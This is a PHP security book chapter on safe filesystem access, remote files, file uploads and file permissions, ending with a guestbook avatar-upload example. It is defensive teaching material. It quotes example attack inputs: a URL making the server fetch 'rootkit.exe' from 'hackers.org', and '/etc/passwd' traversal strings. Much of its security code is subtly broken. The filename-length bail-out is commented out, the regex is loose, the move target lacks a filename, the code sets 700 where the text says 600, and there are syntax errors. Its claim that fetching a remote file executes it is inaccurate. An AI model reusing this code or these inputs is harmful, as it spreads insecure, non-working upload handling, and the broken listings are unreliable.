Sometimes you just can’t avoid dealing directly with the filesystem. Files have to be opened, created, modified, and deleted. In this chapter, we discuss how to go about these tasks without opening up your application to every script kiddie with a couple of hours to kill.
There are two types of files an application can open in PHP:
• Local files
• Remote files
Both carry some risk, but opening local files is generally safer, so we’ll start there. Opening a local file is just like any other system call; as long as you’re careful to verify what you’re opening and don’t allow access to anything but what you intend, you’ll be all right.
The big risk with accessing local files is doing it blindly. If you don’t know which files you’re dealing with, even the simplest application can become a massive security breach waiting to happen.
Chances are you at least know the location of the local file you intend to open, if not the specific filename. If you know both, the only way to exploit your application through filesystem access is to somehow corrupt the exact file you use. However, if you allow users to specify which files your application accesses, you could run into trouble. For example, if you allow users to upload data files that your application processes, you should allow those files to be stored only in a specific directory. You may not be able to hard-code the filename, but you can certainly encapsulate the path to the location where the uploaded files should be stored. That way, even if a user attempts to use your application to gain access to a system file, such as /etc/passwd, all your application will do is attempt to process /www/uploaded_files/etc/passwd—a file that probably doesn’t exist.
The following code snippet illustrates how to avoid this exploit:
$path_to_uploaded_files = '/www/uploaded_files';
$input_filename = $_POST['input_filename'];
$final_path = $path_to_uploaded_files . $input_filename;
In the worst-case scenario, the user input is something like /etc/passwd. By separating the path from the filename, $final_path holds the following:
/www/uploaded_files/etc/passwd
Now, odds are you don’t have a subdirectory under /www/uploaded_files/ named /etc, but that’s OK. You’ll get an error message back from the filesystem access function, but nothing harmful will be done. Unfortunately, a lot of application programmers skip this step and assume that any file the application needs to access is located in the application’s root directory, so they don’t bother to specify a path. The problem with this shortcut is that if the user submits a full path along with the filename, PHP could go outside the relative safety of the application’s directory structure and access sensitive system files, such as the password file we used in the example.
It’s a good idea to store any data files your application needs in a separate directory within the application’s directory structure, but even if you choose to store everything in the root directory, you should always specify that location within your code. Even if all you do is set the path to '.', or the current directory, a user won’t easily be able to traverse the server’s directory structure, as shown in the following code:
$path_to_uploaded_files = '.';
$input_filename = $_POST['input_filename'];
$final_path = $path_to_uploaded_files . $input_filename;
If the user submits '/etc/passwd' as the filename, $final_path will contain the following:
./etc/passwd
which should be relatively safe, depending on how your Web server is set up.
Unfortunately, a more sophisticated hacker could also submit something like ../../etc/passwd, which tells the system to go up two levels in the directory structure, then look for a directory called etc with a file called passwd. To avoid this, you have to validate the filename as well, which we discussed in Chapter 3, “System Calls.” Put the two pieces together, and you’ll have a reasonably secure method for opening local files.
PHP automatically gives you the capability to open remote files. In the security field, this is known by the technical term Really Bad Idea.
There are legitimate reasons to access remote files. Perhaps you are writing an RSS aggregator, or your application is designed to process files stored on a remote file server. However, just because PHP allows you to access those files directly, that doesn’t mean it’s necessarily a good idea. For example, say you wanted to pull the contents of a file from a remote server into a variable in your application:
<?php
$file = file_get_contents("http://example.com/data_feed.xml");
?>
Seems simple enough, except that this little one-liner opens your application to an exploit that looks like this:
http://yourserver.example.com/index.php?file=http://hackers.org/rootkit.exe
Yep—that does exactly what you think it does. It causes your application to go out to http://hackers.org and download and execute a file called rootkit.exe. It’s not just using the file_get_contents() function that opens the application up to attack. Using any function that accesses the filesystem will make the application vulnerable.
The first and best way to secure your application against this type of attack is to disable PHP’s capability to access remote files in the php.ini file. Take a look at Chapter 13, “Securing PHP on the Server,” for more information on php.ini. Unless you absolutely need to access remote files, don’t. If there’s no avoiding it, the next section tells you how to access remote files relatively safely.
The only way to be sure you’ve prevented remote filesystem attacks is to disable the allow_url_fopen directive in php.ini. It’s turned on by default in PHP, so the very first thing you should do after installing PHP is to disable this directive. (See Chapter 13, “Securing PHP on the Server,” for more information on securing PHP on the server.) If allow_url_fopen is disabled, the attack described in the previous section is rendered meaningless.
What if you really do need to access remote files? Rather than accessing them directly from within the application, you’re much better off separating the process into two distinct tasks:
• Retrieve the data.
• Process the data.
This way you can create an API function that uses FTP to retrieve the file without executing it. The API will then store the remote file in a quarantine directory, then it will verify and sanitize it, before it releases the data to the application, as shown in Figure 6.1.

Once the file has been retrieved, verified, and sanitized, you can go about processing the data from the remote system without worrying about opening up your application to attack.
The other side of the filesystem coin is creating and storing new files. Most applications store two kinds of files:
• Self-created files, such as lock files, data files, etc.
• Files uploaded by users
Self-created files are harder to exploit, so we’ll start there. The risk in allowing your application to create files is that someone could potentially cause your application to create an excessive number of those files, filling up the hard drive and causing the application (or even the entire server) to crash. The best ways to prevent this headache are the following:
• Perform regular maintenance, deleting old files that are no longer used. Alternatively, you could have the application clean up after itself by deleting files it no longer needs (especially in the case of lock files, because they will prevent the application from accessing needed resources).
• Store all data files in a separate filesystem so that if it does fill up, the entire server won’t come crashing down.
• Use an intrusion detection system, or IDS, such as ModSecurity to warn you of unlikely levels of activity. It would be virtually impossible to pull off this type of denial-of-service attack using normal methods. These attacks are always automated, because they are built on the idea of sending tens of thousands of requests every minute. An intrusion detection system can alert you to that type of activity.
User-uploaded files are quite a bit trickier, so we’ll cover those in more detail next.
The first and most important way to secure your application against file upload attacks is to ask yourself whether or not your application really needs to allow users to upload files. Is this functionality really necessary to the design of the application? Too many applications allow file uploads when they aren’t really all that necessary and therefore open themselves up to an increased level of risk.
Assuming that your application passes this test, the next step is to allow users to upload files in such a way as to shield the rest of your application from whatever they may choose to send. The big risk with user-uploaded files is that just about anything could be uploaded to your server. Your application may be designed to work with image files, but that doesn’t mean that some user won’t try to upload a virus or some other bit of malicious code.
When you create a form to allow users to upload files, the following information is stored in the $_FILES superglobal array:
• name
• type
• tmp_name
• error
• size
Superglobals contain information about the server environment and user input. name and type are supplied by the user, so they are unreliable, but tmp_name, error, and size are supplied by PHP. A hacker could send a carefully crafted HTTP request to spoof this information, so it’s a good idea to verify that the file referred to in the tmp_name variable is, in fact, a recently uploaded file. To accomplish this, PHP provides the is_uploaded_file() function, as shown in this example:
if (is_uploaded_file($tainted_filename)) {
$filename = $tainted_filename; // We've checked its legitimacy
} else {
$filename = NULL;
}
When a file is uploaded from the browser, PHP stores it in a temporary location, usually /tmp. (You can specify where you want PHP to store uploaded files in the php.ini file.) If possible, you should perform more extensive testing than that provided by is_uploaded_file. You should test that the file is the correct type. If you’re expecting an image file, for example, you should verify that the file is an acceptable image type such as JPEG, GIF, TIFF, or BMP. A text file should not be a binary type.
Most of the time you don’t want files to live in /tmp permanently, so after you’ve verified their legitimacy, you’ll want to use the move_uploaded_file() function, as shown here:
$tainted_filename = $_FILES['attachment']['tmp_name'];
$full_path = '/www/uploaded_files/'.$tainted_filename;
if(move_uploaded_file($tainted_filename, $full_path)) {
return TRUE;
} else {
return FALSE;
}
The move_uploaded_file() function encapsulates the checks in is_uploaded_file(), so if you don’t do any further file verification there’s no need to use both. Using is_uploaded_file() is useful only when combined with more specific file verification tests. If the file is not a legitimately uploaded file, move_uploaded_file() will do nothing and return FALSE. The only thing you have to be careful with when using move_uploaded_file() is that it will overwrite files of the same name if they are located in the destination directory.
Now that you know how to move uploaded files safely, the next step is to decide where to put them. The most intuitive place to put files might be somewhere in your Web site’s document root. Unfortunately, that’s probably not the safest place for them. Anything located within that document root is publicly accessible. You’re much better off placing them somewhere outside of the document root, where PHP can still access them but the general public can’t. It doesn’t particularly matter where you store those files, as long as PHP has access to the directory.
The next thing to take care of is setting filesystem permissions on uploaded files. Except in very specific circumstances, you do not want those files to be world-writable, world-readable, or world-executable! If your files are available to the world, any other user on the server can access, modify, and execute them. How far do you trust every other user on your Web server? Especially in a shared hosting environment, you may be sharing the server environment with hundreds or thousands of complete strangers. In fact, your goal is to trust as little as possible. Set uploaded files with the most restrictive permissions possible, while allowing the Web server and PHP to use them. Finally, it’s a good idea to use the technique we’ve discussed throughout the book: Create specialized API functions to modify file permissions and ownership.
As we’ve just touched on, the most important file property you should be concerned about when dealing with files through PHP is file permissions. Since PHP emulates the way permissions and ownership are set in the UNIX/Linux world, that’s what we’ll focus on here. If your server runs in a Windows environment, you can skip down to the section on changing Windows file permissions.
File permissions can be broken down into a three-by-three matrix. Table 6.1 shows a fairly common set of permissions for files that can be displayed in a Web browser, such as straight HTML.

Notice that the file’s owner gets full permission to read the file, write to it, and (if it happens to be executable) execute it. Users other than the owner (both within the owner’s group and outside the group, such as the Web server user) have permission only to read and execute the file.
The numeric equivalents are a mathematical way of describing combinations of permissions. If you add the numeric equivalents of read (4), write (2), and execute (1), you get 4 + 2 + 1 = 7. The numeric equivalent of just the read and execute combination is 4 + 1 = 5. Therefore, the numeric equivalent of the permission set described in Table 6.1 is 755.
The reason for all this math is simple. It’s a lot easier to write 755 than it is to write rwxr-xr-x or even u + rwx, go + rx (which translates to “Add read, write, execute to user, add read, execute to group and others”).
Windows file permissions are more granular than their UNIX counterparts. You can set Allow or Deny permissions for individual users or for groups for any of the following set of permissions, as shown in Figure 6.2:
• Full control
• Modify
• Read & Execute
• List
• Read
• Write
• Special permissions rights
For simplicity, the standard recommendation is to apply permissions to groups and add users to the groups as needed.
The Deny permission overrides the Allow permission. You should try to avoid explicitly denying a permission. The time you would most commonly use Deny permission is when a user needs all the rights of a group but one, and you don’t want to create another group for that one user with very similar permissions.




There are also advanced permissions that allow you to have even finer control over special permissions, as shown in Figure 6.3, as well as look at the effective permissions of any user.

This is the user’s permissions plus all of the permissions of the groups to which the user belongs. Remember, any Deny overrides Allow permissions, as shown in Figure 6.4.
This allows very granular control of file and folder access.
Windows also uses permission inheritance. Unless you explicitly turn it off, each file inherits the permissions of its parent folder, which inherits the permissions of its parent, all they way up to the root. Inheritance is usually a desirable time-saver, but there are times when you don’t want files or folders to inherit the permissions of the parent. For example, sometimes a file needs to be accessed but the folder is restricted, or the folder is public but you want a certain file restricted. Permission inheritance is also problematic when a given user should have access to some but not all subfolders.

To turn off inheritance, right-click on the file or folder and select Properties, as shown in Figure 6.5.

Navigate to the Security tab, as shown in Figure 6.6.

Click the Advanced button, as shown in Figure 6.7.
Uncheck the “Allow inheritable permissions …” checkbox to remove inheritance, as shown in Figure 6.8.

From this screen, you can also manually set permissions on all child files and folders by checking the “Replace permissions entries …” checkbox, as shown in Figure 6.9.
Make sure to click OK or Apply to have your changes take effect.

To set permissions using the Windows GUI, navigate to the file or folder you want to modify and right-click on it, selecting Properties, as shown in Figure 6.10.
Navigate to the Security tab, as shown in Figure 6.11.

Here you can add a new user or group by clicking on the Add button, as shown in Figure 6.12.

You can also select the proper object from the group that already has permissions assigned, as shown in Figure 6.13.


Next, click on the level of basic permission that is needed. When you add a high level of permission, all the lesser permissions that go with it are selected automatically. In this case we want to add Read & Execute. When we click Read & Execute, the Read permission will be added for us automatically, as shown in Figure 6.14.
We can also assign more granular control by clicking on the Advanced button and then selecting the object to modify, as shown in Figure 6.15.

Then select Edit, as shown in Figure 6.16.
Here you will see a much deeper list of permissions. These are not tied together, so you will have to click on each one that you want to modify, as shown in Figure 6.17.
To change the permissions of a file in PHP, you use the chmod() function, as shown in this example:
// First, check for the existence of the uploaded file
if(is_uploaded_file($_FILES ['attachment']['tmp_name']) {
// If the file exists, put the filename in the $filename variable (so we
// don't have to keep typing $_FILES['attachment']['tmp_name']), then
// use the chmod() function to change the permissions
$filename = $_FILES ['attachment']['tmp_name'];
chmod($filename, '755'),
}
The chmod() function will also take the letters describing the permission set you want to use, as shown below, but it’s a lot easier to get comfortable with the numeric codes and use that notation:
chmod($filename, 'u+rwx,go+rx'),
Looking back to the guestbook application, the first question we need to ask is “Do we really need to allow users to upload avatars?” From a security standpoint, the answer is clearly “No. It’s not that useful a feature to justify the additional risk.” But the reality is, software design decisions are not always made from a security standpoint. More often than not, especially in corporate or collaborative environments, features are designed and approved long before someone asks the local security expert if it’s even a good idea. So we’ll just assume that the Powers That Be have informed us that users shall be able to upload their avatars. It’s up to us to do it safely. To allow the guestbook application to accept user uploads, we’ll make the following changes:
• Modify our API to use PHP’s file upload functions and to safely change file permissions.
• Create the file upload form.
To mitigate the risk that a malicious user will exploit the necessary system calls that we’ll have to use, we will modify the moveFile() function in our API and create a new function to handle the two major tasks we need to perform:
• moveFile() will be modified to verify that the file we’re looking at is actually an uploaded file before it is moved to a permanent location.
• changeFilePrivs() will set the appropriate file permissions on the file. This will be called only from within storeFile(), so the capability to change file permissions will not be available to the application at all.
Changing moveFile() is actually fairly simple:
<?php
require_once "changeFilePrivs.php";
function moveFile($tainted_filename) {
// Set up our variables
if(strlen($tainted_filename) > 256) {
//return FALSE; //Bail
}
$filename = NULL; // This will hold the validated filename
$tempPath = '/www/uploads/';
$finalPath = '/home/guestbook/uploads/';
// Validate filename
if(preg_match("/^[A-Za-z0-9].*.[a-z]{0,3}$/", $tainted_filename)) {
$filename = $tainted_filename;
} else {
return FALSE; // Bail
}
// At this point we can safely assume that $filename is legitimate
if(move_uploaded_file($filename, $finalPath)) {
return changeFilePrivs($filename);
} else {
return FALSE;
}
}
All we’ve done is added an if statement with the move_uploaded_file() function to the end of the function. Remember, move_uploaded_file() encapsulates the functionality of is_uploaded_file(), so we don’t need to call them separately. We’re returning the result of the changeFilePrivs() function (which we’ll discuss next) if move_uploaded_file() is successful. In order to make the changeFilePrivs() function available, we’ve also used require() on the changeFilePrivs.php API file.
The changeFilePrivs() function is fairly straightforward as well. All we need to do is use the built-in chmod() function to set the permissions on the uploaded file to 600, or full read and write privileges for the file’s owner, no access for anyone else. There’s no need at this point to enable execute privileges, even for the file’s owner, so we won’t. Enabling execute privileges (even if they are restricted to the owner of the file) only increases the chance of malicious code being uploaded and run.
The changeFilePrivs() function will be available only from within moveFile(), so we don’t have to worry about verifying our inputs—that has already been done. As you can see from the code listing, there really is nothing to this function:
<?php
function changeFilePrivs($filename) {
$path = '/home/guestbook/uploads/';
$fullPath = $path . $filename;
return chmod($fullPath, 700)
}
?>
The final pieces of this feature are the actual form to handle uploads and the application code that passes the uploaded file to the API functions for verification and permanent storage. We’ll create the form first:
$form = "<form enctype="multipart/form-data" name="image_upload"
action="image_upload.php" method="POST">";
$form .= "<input type="hidden" name="MAX_FILE_SIZE" value="30000">";
$form .= "Send this image: <input name="avatar" type="file">";
$form .= "<input type="submit" value="Send" />";
$form .= "</form>";
print $form;
Pay attention to the first line. Because it specifies that the form enctype is "multipart form-data" the browser will automatically create the Browse button that enables users to navigate their hard drives for the file they want to upload. It also tells PHP to expect a file upload. The MAX_FILE_SIZE directive is there purely as a convenience to the user. Because it’s enforced by the browser, getting around the restriction is trivial, so there’s no real security benefit to using it. The reason we include it here is so that users don’t spend five minutes waiting for a file to upload, only to get an error from our server that their file is too big and we’re rejecting it.
Once we’ve written the HTML, we need to add some code to the back-end application to handle whatever the user decides to upload. Since we already created API functions to handle validating the file and moving it to a permanent location, all we have to do is call those functions:
if(!moveFile($_FILES['attachment']['tmp_name'])) {
// Reject the file
}
It really is that easy. Notice that we’re checking for a FALSE value from the moveFile() function. If moveFile() returns TRUE, we can simply continue to process the data. We have to do something only if moveFile() returns FALSE.
The only way to prevent remote filesystem exploits is to disable allow_url_fopen in the php.ini file. Unfortunately, this also makes it harder for your application to perform legitimate filesystem tasks. This chapter covered a lot of information on how to design your application to interact safely with the local filesystem and filesystems on remote machines, without relying on allow_url_fopen. We covered how an application can create its own files and showed you how to modify file privileges and move files around safely.